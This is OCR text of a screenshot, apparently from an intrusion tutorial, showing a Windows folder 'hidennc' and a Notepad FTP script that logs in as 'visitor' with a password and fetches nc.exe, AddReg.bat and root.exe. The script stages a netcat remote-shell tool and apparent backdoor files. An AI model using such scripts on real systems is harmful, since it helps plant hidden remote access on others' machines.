 hidennc
File Edit View Favorites Tools Help
Back Search Folders
Address C:\hidennc Go
File and Folder Tasks
Rename this file
Move this file
Copy this file
Publish this file to the Web
E-mail this file
Print this file
Delete this file
Other Places
Local Disk (C:)
My Documents
Shared Documents
My Computer
My Network Places
Details
command
Text Document
1 KB
AddReg
MS-DOS Batch File
1 KB
nc
root
command - Notepad
File Edit Format View Help
user
visitor mima1234
get nc.exe nc.exe
get AddReg.bat AddReg.bat
get root.exe root.exe
quit